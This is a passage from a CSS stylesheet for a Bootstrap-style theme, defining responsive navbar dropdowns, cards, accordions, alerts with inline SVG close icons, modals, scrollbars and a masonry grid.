        padding-bottom: var(--ar-nav-link-padding-y)
    }

    .navbar-expand-sm .offcanvas {
        background-color: rgba(0, 0, 0, 0) !important
    }

    .navbar-expand-sm .offcanvas-header {
        display: none
    }

    .navbar-expand-sm .dropdown-divider {
        display: block
    }

    .navbar-expand-sm .navbar-nav .dropdown-menu {
        padding-top: var(--ar-dropdown-padding-y);
        padding-bottom: var(--ar-dropdown-padding-y);
        margin-top: var(--ar-dropdown-spacer) !important;
        border: var(--ar-dropdown-border-width) solid var(--ar-dropdown-border-color);
        border-radius: var(--ar-dropdown-border-radius);
        background-color: var(--ar-dropdown-bg);
        box-shadow: var(--ar-dropdown-box-shadow)
    }

    .navbar-expand-sm .dropdown-menu.show {
        display: none
    }

    .navbar-expand-sm .dropdown::before {
        position: absolute;
        top: 100%;
        left: 0;
        width: 100%;
        height: .375rem;
        content: ""
    }

    .navbar-expand-sm .dropdown:hover>.dropdown-menu {
        display: block;
        animation: dropdown-show .25s cubic-bezier(0.68, -0.55, 0.265, 1.55)
    }

    .navbar-expand-sm .dropdown .dropdown .dropdown-toggle {
        display: flex;
        align-items: center
    }

    .navbar-expand-sm .dropdown .dropdown .dropdown-toggle::after {
        margin-top: 0;
        margin-right: -0.3125rem;
        margin-left: auto;
        font-size: 1.375em;
        content: ""
    }

    .navbar-expand-sm .dropdown .dropdown .dropdown-menu {
        top: calc((var(--ar-dropdown-item-padding-y) + var(--ar-dropdown-padding-y))*-1);
        left: 100%;
        margin-right: 0;
        margin-left: -0.375rem
    }

    .navbar-expand-sm .dropdown .dropdown-menu-end {
        left: auto;
        right: 0
    }

    .navbar-expand-sm .mega-dropdown-column {
        width: var(--ar-mega-dropdown-column-width);
        padding: 0 .5rem
    }

    .navbar-expand-sm .mega-dropdown-column li:hover>.mega-dropdown-column.opacity-0 {
        opacity: 100% !important
    }
}

@media(min-width: 768px) {
    .navbar-expand-md .navbar-brand {
        padding: var(--ar-navbar-brand-padding-y) 0
    }

    .navbar-expand-md .navbar-collapse {
        margin-top: 0;
        border: 0 !important;
        background-color: rgba(0, 0, 0, 0) !important
    }

    .navbar-expand-md .navbar-nav {
        padding: 0
    }

    .navbar-expand-md .navbar-nav .nav-link {
        padding-top: var(--ar-nav-link-padding-y);
        padding-bottom: var(--ar-nav-link-padding-y)
    }

    .navbar-expand-md .offcanvas {
        background-color: rgba(0, 0, 0, 0) !important
    }

    .navbar-expand-md .offcanvas-header {
        display: none
    }

    .navbar-expand-md .dropdown-divider {
        display: block
    }

    .navbar-expand-md .navbar-nav .dropdown-menu {
        padding-top: var(--ar-dropdown-padding-y);
        padding-bottom: var(--ar-dropdown-padding-y);
        margin-top: var(--ar-dropdown-spacer) !important;
        border: var(--ar-dropdown-border-width) solid var(--ar-dropdown-border-color);
        border-radius: var(--ar-dropdown-border-radius);
        background-color: var(--ar-dropdown-bg);
        box-shadow: var(--ar-dropdown-box-shadow)
    }

    .navbar-expand-md .dropdown-menu.show {
        display: none
    }

    .navbar-expand-md .dropdown::before {
        position: absolute;
        top: 100%;
        left: 0;
        width: 100%;
        height: .375rem;
        content: ""
    }

    .navbar-expand-md .dropdown:hover>.dropdown-menu {
        display: block;
        animation: dropdown-show .25s cubic-bezier(0.68, -0.55, 0.265, 1.55)
    }

    .navbar-expand-md .dropdown .dropdown .dropdown-toggle {
        display: flex;
        align-items: center
    }

    .navbar-expand-md .dropdown .dropdown .dropdown-toggle::after {
        margin-top: 0;
        margin-right: -0.3125rem;
        margin-left: auto;
        font-size: 1.375em;
        content: ""
    }

    .navbar-expand-md .dropdown .dropdown .dropdown-menu {
        top: calc((var(--ar-dropdown-item-padding-y) + var(--ar-dropdown-padding-y))*-1);
        left: 100%;
        margin-right: 0;
        margin-left: -0.375rem
    }

    .navbar-expand-md .dropdown .dropdown-menu-end {
        left: auto;
        right: 0
    }

    .navbar-expand-md .mega-dropdown-column {
        width: var(--ar-mega-dropdown-column-width);
        padding: 0 .5rem
    }

    .navbar-expand-md .mega-dropdown-column li:hover>.mega-dropdown-column.opacity-0 {
        opacity: 100% !important
    }
}

@media(min-width: 992px) {
    .navbar-expand-lg .navbar-brand {
        padding: var(--ar-navbar-brand-padding-y) 0
    }

    .navbar-expand-lg .navbar-collapse {
        margin-top: 0;
        border: 0 !important;
        background-color: rgba(0, 0, 0, 0) !important
    }

    .navbar-expand-lg .navbar-nav {
        padding: 0
    }

    .navbar-expand-lg .navbar-nav .nav-link {
        padding-top: var(--ar-nav-link-padding-y);
        padding-bottom: var(--ar-nav-link-padding-y)
    }

    .navbar-expand-lg .offcanvas {
        background-color: rgba(0, 0, 0, 0) !important
    }

    .navbar-expand-lg .offcanvas-header {
        display: none
    }

    .navbar-expand-lg .dropdown-divider {
        display: block
    }

    .navbar-expand-lg .navbar-nav .dropdown-menu {
        padding-top: var(--ar-dropdown-padding-y);
        padding-bottom: var(--ar-dropdown-padding-y);
        margin-top: var(--ar-dropdown-spacer) !important;
        border: var(--ar-dropdown-border-width) solid var(--ar-dropdown-border-color);
        border-radius: var(--ar-dropdown-border-radius);
        background-color: var(--ar-dropdown-bg);
        box-shadow: var(--ar-dropdown-box-shadow)
    }

    .navbar-expand-lg .dropdown-menu.show {
        display: none
    }

    .navbar-expand-lg .dropdown::before {
        position: absolute;
        top: 100%;
        left: 0;
        width: 100%;
        height: .375rem;
        content: ""
    }

    .navbar-expand-lg .dropdown:hover>.dropdown-menu {
        display: block;
        animation: dropdown-show .25s cubic-bezier(0.68, -0.55, 0.265, 1.55)
    }

    .navbar-expand-lg .dropdown .dropdown .dropdown-toggle {
        display: flex;
        align-items: center
    }

    .navbar-expand-lg .dropdown .dropdown .dropdown-toggle::after {
        margin-top: 0;
        margin-right: -0.3125rem;
        margin-left: auto;
        font-size: 1.375em;
        content: ""
    }

    .navbar-expand-lg .dropdown .dropdown .dropdown-menu {
        top: calc((var(--ar-dropdown-item-padding-y) + var(--ar-dropdown-padding-y))*-1);
        left: 100%;
        margin-right: 0;
        margin-left: -0.375rem
    }

    .navbar-expand-lg .dropdown .dropdown-menu-end {
        left: auto;
        right: 0
    }

    .navbar-expand-lg .mega-dropdown-column {
        width: var(--ar-mega-dropdown-column-width);
        padding: 0 .5rem
    }

    .navbar-expand-lg .mega-dropdown-column li:hover>.mega-dropdown-column.opacity-0 {
        opacity: 100% !important
    }
}

@media(min-width: 1200px) {
    .navbar-expand-xl .navbar-brand {
        padding: var(--ar-navbar-brand-padding-y) 0
    }

    .navbar-expand-xl .navbar-collapse {
        margin-top: 0;
        border: 0 !important;
        background-color: rgba(0, 0, 0, 0) !important
    }

    .navbar-expand-xl .navbar-nav {
        padding: 0
    }

    .navbar-expand-xl .navbar-nav .nav-link {
        padding-top: var(--ar-nav-link-padding-y);
        padding-bottom: var(--ar-nav-link-padding-y)
    }

    .navbar-expand-xl .offcanvas {
        background-color: rgba(0, 0, 0, 0) !important
    }

    .navbar-expand-xl .offcanvas-header {
        display: none
    }

    .navbar-expand-xl .dropdown-divider {
        display: block
    }

    .navbar-expand-xl .navbar-nav .dropdown-menu {
        padding-top: var(--ar-dropdown-padding-y);
        padding-bottom: var(--ar-dropdown-padding-y);
        margin-top: var(--ar-dropdown-spacer) !important;
        border: var(--ar-dropdown-border-width) solid var(--ar-dropdown-border-color);
        border-radius: var(--ar-dropdown-border-radius);
        background-color: var(--ar-dropdown-bg);
        box-shadow: var(--ar-dropdown-box-shadow)
    }

    .navbar-expand-xl .dropdown-menu.show {
        display: none
    }

    .navbar-expand-xl .dropdown::before {
        position: absolute;
        top: 100%;
        left: 0;
        width: 100%;
        height: .375rem;
        content: ""
    }

    .navbar-expand-xl .dropdown:hover>.dropdown-menu {
        display: block;
        animation: dropdown-show .25s cubic-bezier(0.68, -0.55, 0.265, 1.55)
    }

    .navbar-expand-xl .dropdown .dropdown .dropdown-toggle {
        display: flex;
        align-items: center
    }

    .navbar-expand-xl .dropdown .dropdown .dropdown-toggle::after {
        margin-top: 0;
        margin-right: -0.3125rem;
        margin-left: auto;
        font-size: 1.375em;
        content: ""
    }

    .navbar-expand-xl .dropdown .dropdown .dropdown-menu {
        top: calc((var(--ar-dropdown-item-padding-y) + var(--ar-dropdown-padding-y))*-1);
        left: 100%;
        margin-right: 0;
        margin-left: -0.375rem
    }

    .navbar-expand-xl .dropdown .dropdown-menu-end {
        left: auto;
        right: 0
    }

    .navbar-expand-xl .mega-dropdown-column {
        width: var(--ar-mega-dropdown-column-width);
        padding: 0 .5rem
    }

    .navbar-expand-xl .mega-dropdown-column li:hover>.mega-dropdown-column.opacity-0 {
        opacity: 100% !important
    }
}

@media(min-width: 1400px) {
    .navbar-expand-xxl .navbar-brand {
        padding: var(--ar-navbar-brand-padding-y) 0
    }

    .navbar-expand-xxl .navbar-collapse {
        margin-top: 0;
        border: 0 !important;
        background-color: rgba(0, 0, 0, 0) !important
    }

    .navbar-expand-xxl .navbar-nav {
        padding: 0
    }

    .navbar-expand-xxl .navbar-nav .nav-link {
        padding-top: var(--ar-nav-link-padding-y);
        padding-bottom: var(--ar-nav-link-padding-y)
    }

    .navbar-expand-xxl .offcanvas {
        background-color: rgba(0, 0, 0, 0) !important
    }

    .navbar-expand-xxl .offcanvas-header {
        display: none
    }

    .navbar-expand-xxl .dropdown-divider {
        display: block
    }

    .navbar-expand-xxl .navbar-nav .dropdown-menu {
        padding-top: var(--ar-dropdown-padding-y);
        padding-bottom: var(--ar-dropdown-padding-y);
        margin-top: var(--ar-dropdown-spacer) !important;
        border: var(--ar-dropdown-border-width) solid var(--ar-dropdown-border-color);
        border-radius: var(--ar-dropdown-border-radius);
        background-color: var(--ar-dropdown-bg);
        box-shadow: var(--ar-dropdown-box-shadow)
    }

    .navbar-expand-xxl .dropdown-menu.show {
        display: none
    }

    .navbar-expand-xxl .dropdown::before {
        position: absolute;
        top: 100%;
        left: 0;
        width: 100%;
        height: .375rem;
        content: ""
    }

    .navbar-expand-xxl .dropdown:hover>.dropdown-menu {
        display: block;
        animation: dropdown-show .25s cubic-bezier(0.68, -0.55, 0.265, 1.55)
    }

    .navbar-expand-xxl .dropdown .dropdown .dropdown-toggle {
        display: flex;
        align-items: center
    }

    .navbar-expand-xxl .dropdown .dropdown .dropdown-toggle::after {
        margin-top: 0;
        margin-right: -0.3125rem;
        margin-left: auto;
        font-size: 1.375em;
        content: ""
    }

    .navbar-expand-xxl .dropdown .dropdown .dropdown-menu {
        top: calc((var(--ar-dropdown-item-padding-y) + var(--ar-dropdown-padding-y))*-1);
        left: 100%;
        margin-right: 0;
        margin-left: -0.375rem
    }

    .navbar-expand-xxl .dropdown .dropdown-menu-end {
        left: auto;
        right: 0
    }

    .navbar-expand-xxl .mega-dropdown-column {
        width: var(--ar-mega-dropdown-column-width);
        padding: 0 .5rem
    }

    .navbar-expand-xxl .mega-dropdown-column li:hover>.mega-dropdown-column.opacity-0 {
        opacity: 100% !important
    }
}

.navbar-expand .navbar-brand {
    padding: var(--ar-navbar-brand-padding-y) 0
}

.navbar-expand .navbar-collapse {
    margin-top: 0;
    border: 0 !important;
    background-color: rgba(0, 0, 0, 0) !important
}

.navbar-expand .navbar-nav {
    padding: 0
}

.navbar-expand .navbar-nav .nav-link {
    padding-top: var(--ar-nav-link-padding-y);
    padding-bottom: var(--ar-nav-link-padding-y)
}

.navbar-expand .offcanvas {
    background-color: rgba(0, 0, 0, 0) !important
}

.navbar-expand .offcanvas-header {
    display: none
}

.navbar-expand .dropdown-divider {
    display: block
}

.navbar-expand .navbar-nav .dropdown-menu {
    padding-top: var(--ar-dropdown-padding-y);
    padding-bottom: var(--ar-dropdown-padding-y);
    margin-top: var(--ar-dropdown-spacer) !important;
    border: var(--ar-dropdown-border-width) solid var(--ar-dropdown-border-color);
    border-radius: var(--ar-dropdown-border-radius);
    background-color: var(--ar-dropdown-bg);
    box-shadow: var(--ar-dropdown-box-shadow)
}

.navbar-expand .dropdown-menu.show {
    display: none
}

.navbar-expand .dropdown::before {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: .375rem;
    content: ""
}

.navbar-expand .dropdown:hover>.dropdown-menu {
    display: block;
    animation: dropdown-show .25s cubic-bezier(0.68, -0.55, 0.265, 1.55)
}

.navbar-expand .dropdown .dropdown .dropdown-toggle {
    display: flex;
    align-items: center
}

.navbar-expand .dropdown .dropdown .dropdown-toggle::after {
    margin-top: 0;
    margin-right: -0.3125rem;
    margin-left: auto;
    font-size: 1.375em;
    content: ""
}

.navbar-expand .dropdown .dropdown .dropdown-menu {
    top: calc((var(--ar-dropdown-item-padding-y) + var(--ar-dropdown-padding-y))*-1);
    left: 100%;
    margin-right: 0;
    margin-left: -0.375rem
}

.navbar-expand .dropdown .dropdown-menu-end {
    left: auto;
    right: 0
}

.navbar-expand .mega-dropdown-column {
    width: var(--ar-mega-dropdown-column-width);
    padding: 0 .5rem
}

.navbar-expand .mega-dropdown-column li:hover>.mega-dropdown-column.opacity-0 {
    opacity: 100% !important
}

.navbar {
    --ar-navbar-stuck-bg: var(--ar-light);
    --ar-navbar-toggler-color: var(--ar-gray-800);
    --ar-navbar-collapse-bg: var(--ar-light);
    --ar-navbar-collapse-border-color: var(--ar-border-color);
    transition: background-color .1s ease-in-out
}

.navbar.navbar-stuck {
    background-color: var(--ar-navbar-stuck-bg)
}

.navbar .navbar-collapse {
    border-color: var(--ar-navbar-collapse-border-color);
    background-color: var(--ar-navbar-collapse-bg)
}

.navbar .nav-item:hover>.nav-link:not(.disabled),
.navbar .nav-item .nav-link.show:not(.disabled) {
    color: var(--ar-navbar-hover-color)
}

.navbar .nav-item.active>.nav-link:not(.disabled) {
    color: var(--ar-navbar-active-color)
}

.navbar .dropdown:hover>.nav-link {
    color: var(--ar-navbar-hover-color)
}

.navbar-dark {
    --ar-navbar-stuck-bg: var(--ar-dark);
    --ar-navbar-toggler-color: rgba(255, 255, 255, 0.9);
    --ar-navbar-collapse-bg: var(--ar-dark);
    --ar-navbar-collapse-border-color: rgba(255, 255, 255, 0.13)
}

.card-header,
.card-footer {
    width: calc(100% - var(--ar-card-spacer-x)*2);
    margin: auto;
    padding-right: 0;
    padding-left: 0
}

@media(max-width: 450px) {

    .card-header,
    .card-footer {
        width: calc(100% - var(--ar-card-spacer-x)*.75*2)
    }

    .card-body {
        padding: calc(var(--ar-card-spacer-y)*.75) calc(var(--ar-card-spacer-x)*.75)
    }
}

.card-title {
    margin-top: -0.25rem
}

.card-text {
    margin-bottom: 1.5rem
}

.card-header-tabs,
.card-header-pills {
    margin: 0
}

.card-header-tabs .nav-item,
.card-header-pills .nav-item {
    margin-bottom: 0
}

.card-header-tabs .nav-link.active {
    border-bottom-color: var(--ar-nav-tabs-link-active-border-color);
    background-color: rgba(0, 0, 0, 0)
}

.card-body>.list-group {
    border-top: var(--ar-list-group-border-width) solid var(--ar-list-group-border-color);
    border-bottom: var(--ar-list-group-border-width) solid var(--ar-list-group-border-color)
}

[class^=rounded-].overflow-hidden,
[class*=" rounded-"].overflow-hidden {
    transform: translateZ(0)
}

.card-hover {
    position: relative
}

.card-hover .opacity-0,
.card-hover .opacity-100 {
    transition: opacity .3s ease-in-out
}

.card-hover .card-lifted,
.card-hover.card-lifted {
    transition: transform .25s ease-in-out
}

.card-hover:hover .opacity-0 {
    opacity: 1 !important
}

.card-hover:hover .opacity-100 {
    opacity: 0 !important
}

.card-hover:hover .card-lifted,
.card-hover:hover.card-lifted {
    transform: translateY(-0.3rem)
}

.card-hover-primary {
    transition: border-color .3s ease-in-out, background-color .3s ease-in-out
}

.card-hover-primary .card-title,
.card-hover-primary .card-text {
    transition: color .25s ease-in-out
}

.card-hover-primary:hover {
    --ar-heading-color: #fff;
    --ar-body-color: rgba(255, 255, 255, .7);
    border-color: var(--ar-primary) !important;
    background-color: var(--ar-primary) !important
}

.card-hover-primary:hover .card-title {
    color: var(--ar-heading-color)
}

.card-flip {
    display: block;
    height: 100%;
    border: 0;
    border-radius: 0;
    background-color: rgba(0, 0, 0, 0);
    perspective: 1000px;
    text-decoration: none
}

.card-flip-inner {
    position: relative;
    width: 100%;
    height: 100%;
    transition: transform .5s ease-in-out;
    transform-style: preserve-3d
}

.card-flip-front,
.card-flip-back {
    height: 100%;
    padding: 1.5rem;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: rotateX(0deg)
}

.card-flip-front {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover
}

.card-flip-back {
    position: relative;
    transform: rotateY(180deg);
    background-color: #fff
}

.card-flip:hover .card-flip-inner {
    transform: rotateY(180deg)
}

.message-box-start,
.message-box-end {
    width: 100%;
    padding: 1rem;
    background-color: var(--ar-gray-200)
}

.message-box-start {
    border-top-left-radius: var(--ar-border-radius-lg);
    border-top-right-radius: var(--ar-border-radius-lg);
    border-bottom-right-radius: var(--ar-border-radius-lg)
}

.message-box-end {
    border-top-left-radius: var(--ar-border-radius-lg);
    border-top-right-radius: var(--ar-border-radius-lg);
    border-bottom-left-radius: var(--ar-border-radius-lg)
}

.accordion {
    --ar-accordion-color: var(--ar-body-color);
    --ar-accordion-spacer: 1rem;
    --ar-accordion-btn-color: #434a57;
    --ar-accordion-btn-font-size: var(--ar-body-font-size);
    --ar-accordion-btn-font-weight: 600
}

.accordion-item {
    border-radius: var(--ar-accordion-border-radius) !important
}

.accordion-item:not(:last-child) {
    margin-bottom: var(--ar-accordion-spacer)
}

.accordion-button {
    border-radius: var(--ar-accordion-border-radius) !important;
    font-size: var(--ar-accordion-btn-font-size);
    font-weight: var(--ar-accordion-btn-font-weight);
    line-height: 1.5
}

.accordion-body {
    padding-top: 0
}

.accordion-alt {
    --ar-accordion-btn-font-size: 1.75rem
}

.accordion-alt .accordion-item {
    border-radius: 0 !important;
    background: none !important
}

.accordion-alt .accordion-item:not(:last-child) {
    margin-bottom: 0
}

@media(min-width: 576px) {
    .accordion-alt .accordion-item:not(:last-child) {
        margin-bottom: calc(var(--ar-accordion-spacer)*.25)
    }
}

.accordion-alt .accordion-button {
    padding-top: calc(var(--ar-accordion-spacer)*.75);
    padding-right: 0;
    padding-bottom: var(--ar-accordion-spacer);
    padding-left: 0
}

.accordion-alt .accordion-button::after {
    width: .5em;
    height: .5em;
    background-size: .5em
}

.accordion-alt .accordion-body {
    padding-right: 0;
    padding-left: 0
}

.accordion-orders .accordion-button::after {
    margin-right: .25rem;
    margin-left: .5rem
}

.accordion-orders .accordion-button .accordion-button-img {
    transition: opacity .15s ease-in-out;
    opacity: 0
}

.accordion-orders .accordion-button.collapsed .accordion-button-img {
    opacity: 1
}

.breadcrumb {
    --ar-breadcrumb-color: var(--ar-gray-600);
    --ar-breadcrumb-font-weight: 500;
    --ar-breadcrumb-divider-font-size: 1.2em;
    --ar-breadcrumb-item-hover-color: var(--ar-gray-900);
    font-weight: var(--ar-breadcrumb-font-weight)
}

.breadcrumb-item {
    display: flex;
    align-items: center
}

.breadcrumb-item+.breadcrumb-item::before {
    margin-top: .15em;
    font-family: "around-icons";
    font-weight: normal;
    font-size: var(--ar-breadcrumb-divider-font-size);
    line-height: 1
}

.breadcrumb-item>a {
    display: flex;
    align-items: center;
    color: var(--ar-breadcrumb-color);
    text-decoration: none
}

.breadcrumb-item:hover>a {
    color: var(--ar-breadcrumb-item-hover-color)
}

.pagination {
    margin-bottom: 0
}

.page-item {
    font-weight: 500
}

.badge.bg-secondary,
.badge.bg-light {
    --ar-badge-color: var(--ar-gray-800)
}

.badge.bg-secondary {
    background-color: var(--ar-secondary) !important
}

a.badge {
    text-decoration: none
}

.alert {
    --ar-alert-link-color: inherit
}

.alert .alert-link {
    color: var(--ar-alert-link-color)
}

.alert>[class^=ai-],
.alert>[class*=" ai-"] {
    margin-top: .125rem
}

.alert-secondary {
    --ar-alert-bg: #f4f6f9
}

.alert-secondary,
.alert-light {
    --ar-alert-color: #434a57;
    --ar-alert-border-color: var(--ar-border-color);
    --ar-alert-link-color: #121519
}

.alert-dark {
    --ar-alert-border-color: #121519;
    --ar-alert-bg: #121519;
    --ar-alert-color: rgba(255, 255, 255, .8);
    --ar-alert-link-color: #fff
}

.alert-dismissible .btn-close {
    padding: calc(var(--ar-alert-padding-y)*1.125) var(--ar-alert-padding-x)
}

.alert-primary .btn-close {
    background: rgba(0, 0, 0, 0) url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath d='M8 1.2A6.74 6.74 0 0 0 1.2 8 6.74 6.74 0 0 0 8 14.8 6.74 6.74 0 0 0 14.8 8 6.74 6.74 0 0 0 8 1.2zM0 8c0-4.4 3.6-8 8-8s8 3.6 8 8-3.6 8-8 8-8-3.6-8-8zm10.6-2.6a.61.61 0 0 1 0 .8L8.8 8l1.9 1.9a.61.61 0 0 1 0 .8.61.61 0 0 1-.8 0L8 8.8l-1.9 1.9a.61.61 0 0 1-.8 0 .61.61 0 0 1 0-.8L7.2 8 5.4 6.1a.61.61 0 0 1 0-.8.61.61 0 0 1 .8 0l1.9 1.9L10 5.3c.1-.1.4-.1.6.1z' fill-rule='evenodd' fill='%23264e41'/%3e%3c/svg%3e") center/1.375em auto no-repeat
}

.alert-success .btn-close {
    background: rgba(0, 0, 0, 0) url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath d='M8 1.2A6.74 6.74 0 0 0 1.2 8 6.74 6.74 0 0 0 8 14.8 6.74 6.74 0 0 0 14.8 8 6.74 6.74 0 0 0 8 1.2zM0 8c0-4.4 3.6-8 8-8s8 3.6 8 8-3.6 8-8 8-8-3.6-8-8zm10.6-2.6a.61.61 0 0 1 0 .8L8.8 8l1.9 1.9a.61.61 0 0 1 0 .8.61.61 0 0 1-.8 0L8 8.8l-1.9 1.9a.61.61 0 0 1-.8 0 .61.61 0 0 1 0-.8L7.2 8 5.4 6.1a.61.61 0 0 1 0-.8.61.61 0 0 1 .8 0l1.9 1.9L10 5.3c.1-.1.4-.1.6.1z' fill-rule='evenodd' fill='%2325885f'/%3e%3c/svg%3e") center/1.375em auto no-repeat
}

.alert-info .btn-close {
    background: rgba(0, 0, 0, 0) url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath d='M8 1.2A6.74 6.74 0 0 0 1.2 8 6.74 6.74 0 0 0 8 14.8 6.74 6.74 0 0 0 14.8 8 6.74 6.74 0 0 0 8 1.2zM0 8c0-4.4 3.6-8 8-8s8 3.6 8 8-3.6 8-8 8-8-3.6-8-8zm10.6-2.6a.61.61 0 0 1 0 .8L8.8 8l1.9 1.9a.61.61 0 0 1 0 .8.61.61 0 0 1-.8 0L8 8.8l-1.9 1.9a.61.61 0 0 1-.8 0 .61.61 0 0 1 0-.8L7.2 8 5.4 6.1a.61.61 0 0 1 0-.8.61.61 0 0 1 .8 0l1.9 1.9L10 5.3c.1-.1.4-.1.6.1z' fill-rule='evenodd' fill='%23255388'/%3e%3c/svg%3e") center/1.375em auto no-repeat
}

.alert-warning .btn-close {
    background: rgba(0, 0, 0, 0) url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath d='M8 1.2A6.74 6.74 0 0 0 1.2 8 6.74 6.74 0 0 0 8 14.8 6.74 6.74 0 0 0 14.8 8 6.74 6.74 0 0 0 8 1.2zM0 8c0-4.4 3.6-8 8-8s8 3.6 8 8-3.6 8-8 8-8-3.6-8-8zm10.6-2.6a.61.61 0 0 1 0 .8L8.8 8l1.9 1.9a.61.61 0 0 1 0 .8.61.61 0 0 1-.8 0L8 8.8l-1.9 1.9a.61.61 0 0 1-.8 0 .61.61 0 0 1 0-.8L7.2 8 5.4 6.1a.61.61 0 0 1 0-.8.61.61 0 0 1 .8 0l1.9 1.9L10 5.3c.1-.1.4-.1.6.1z' fill-rule='evenodd' fill='%23cca515'/%3e%3c/svg%3e") center/1.375em auto no-repeat
}

.alert-danger .btn-close {
    background: rgba(0, 0, 0, 0) url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath d='M8 1.2A6.74 6.74 0 0 0 1.2 8 6.74 6.74 0 0 0 8 14.8 6.74 6.74 0 0 0 14.8 8 6.74 6.74 0 0 0 8 1.2zM0 8c0-4.4 3.6-8 8-8s8 3.6 8 8-3.6 8-8 8-8-3.6-8-8zm10.6-2.6a.61.61 0 0 1 0 .8L8.8 8l1.9 1.9a.61.61 0 0 1 0 .8.61.61 0 0 1-.8 0L8 8.8l-1.9 1.9a.61.61 0 0 1-.8 0 .61.61 0 0 1 0-.8L7.2 8 5.4 6.1a.61.61 0 0 1 0-.8.61.61 0 0 1 .8 0l1.9 1.9L10 5.3c.1-.1.4-.1.6.1z' fill-rule='evenodd' fill='%23cc1515'/%3e%3c/svg%3e") center/1.375em auto no-repeat
}

.list-group-item-action {
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out;
    color: var(--ar-list-group-action-color);
    font-weight: 500
}

.list-group-item-action:active {
    transition: none
}

.list-group-flush .list-group-item {
    padding-right: 0;
    padding-left: 0
}

.toast {
    --ar-toast-header-font-size: 1rem
}

.toast-header {
    position: relative;
    border: 0;
    font-size: var(--ar-toast-header-font-size);
    font-weight: var(--ar-heading-font-weight)
}

.toast-header::after {
    position: absolute;
    left: var(--ar-toast-padding-x);
    bottom: calc(var(--ar-toast-border-width)*-1);
    width: calc(100% - var(--ar-toast-padding-x)*2);
    height: var(--ar-toast-border-width);
    background-color: var(--ar-toast-header-border-color);
    content: ""
}

.toast-header[class^=bg-]::after,
.toast-header[class*=" bg-"]::after {
    display: none
}

.toast-header .btn-close {
    font-size: .875em;
    margin-right: 0;
    padding-right: 0
}

.toast-body {
    padding-top: .9625rem
}

.modal-content {
    padding-right: var(--ar-modal-padding);
    padding-left: var(--ar-modal-padding)
}

.modal-header,
.modal-footer {
    padding: var(--ar-modal-header-padding-y) 0
}

.modal-body {
    margin-right: calc(var(--ar-modal-padding)*-1);
    margin-left: calc(var(--ar-modal-padding)*-1)
}

@media(max-width: 450px) {

    .modal-header,
    .modal-footer {
        padding: calc(var(--ar-modal-header-padding-y)*.875) 0
    }

    .modal-content {
        padding-right: calc(var(--ar-modal-padding)*.75);
        padding-left: calc(var(--ar-modal-padding)*.75)
    }

    .modal-body {
        padding: calc(var(--ar-modal-padding)*.75);
        margin-right: calc(var(--ar-modal-padding)*-0.75);
        margin-left: calc(var(--ar-modal-padding)*-0.75)
    }
}

.popover {
    --ar-popover-arrow-border: var(--ar-border-color);
    box-shadow: 0 .4375rem 1.25rem rgba(208, 208, 196, .32)
}

.popover-header {
    width: calc(100% - var(--ar-popover-header-padding-x)*2);
    margin: auto;
    padding-right: 0;
    padding-left: 0;
    border-bottom-color: var(--ar-border-color)
}

.offcanvas-header {
    padding: calc(var(--ar-offcanvas-padding-y)*.75) var(--ar-offcanvas-padding-x)
}

.offcanvas-body {
    display: block !important
}

.offcanvas.show,
.offcanvas-sm.show,
.offcanvas-md.show,
.offcanvas-lg.show,
.offcanvas-xl.show,
.offcanvas-xxl.show {
    box-shadow: var(--ar-offcanvas-box-shadow)
}

[data-simplebar] {
    --ar-scrollbar-width: 0.25rem;
    --ar-scrollbar-bg: #c5cad1;
    --ar-scrollbar-border-radius: var(--ar-border-radius);
    --ar-scrollbar-track-width: 0.125rem;
    --ar-scrollbar-track-bg: #e9eef3
}

.simplebar-scrollbar::before {
    right: 0;
    left: 0;
    transition: none;
    background-color: var(--ar-scrollbar-bg);
    border-radius: var(--ar-scrollbar-border-radius);
    opacity: 1 !important
}

.simplebar-track {
    transition: opacity .15s ease-in-out;
    border-radius: var(--ar-scrollbar-border-radius);
    background-color: var(--ar-scrollbar-track-bg);
    overflow: initial;
    opacity: 0
}

.simplebar-track.simplebar-vertical {
    right: calc(var(--ar-scrollbar-width)*.5);
    width: var(--ar-scrollbar-track-width)
}

.simplebar-track.simplebar-vertical .simplebar-scrollbar {
    left: 50%;
    width: var(--ar-scrollbar-width);
    margin-left: calc(var(--ar-scrollbar-width)*-0.5)
}

.simplebar-track.simplebar-vertical .simplebar-scrollbar:before {
    top: 0;
    bottom: 0
}

.simplebar-track.simplebar-horizontal {
    bottom: calc(var(--ar-scrollbar-width)*.5);
    height: var(--ar-scrollbar-track-width)
}

.simplebar-track.simplebar-horizontal .simplebar-scrollbar {
    height: var(--ar-scrollbar-width);
    top: 50%;
    margin-top: calc(var(--ar-scrollbar-width)*-0.5);
    bottom: 0
}

.simplebar-track.simplebar-horizontal .simplebar-scrollbar::before {
    right: 0;
    left: 0
}

.simplebar-wrapper:hover~.simplebar-track,
[data-simplebar-auto-hide=false] .simplebar-track {
    opacity: 1
}

.masonry-grid[data-columns] {
    overflow: hidden;
    margin-right: -0.75rem;
    margin-left: -0.75rem
}

.masonry-grid[data-columns]::after {
    display: block;
    clear: both;
    content: ""
}

.masonry-grid[data-columns] .masonry-grid-item {
    width: 100%;
    float: left;
    padding-right: .75rem;
    padding-left: .75rem;
    padding-bottom: 1.5rem
}

.masonry-grid[data-columns="1"] .masonry-grid-item {
    width: 100%
}

@media(min-width: 576px) {

    .masonry-grid[data-columns="2"] .masonry-grid-item,
    .masonry-grid[data-columns="3"] .masonry-grid-item,
    .masonry-grid[data-columns="4"] .masonry-grid-item,
    .masonry-grid[data-columns="5"] .masonry-grid-item,
    .masonry-grid[data-columns="6"] .masonry-grid-item {
        width: 50%
    }
}

@media(min-width: 768px) {

    .masonry-grid[data-columns="4"] .masonry-grid-item,
    .masonry-grid[data-columns="5"] .masonry-grid-item,
    .masonry-grid[data-columns="6"] .masonry-grid-item {
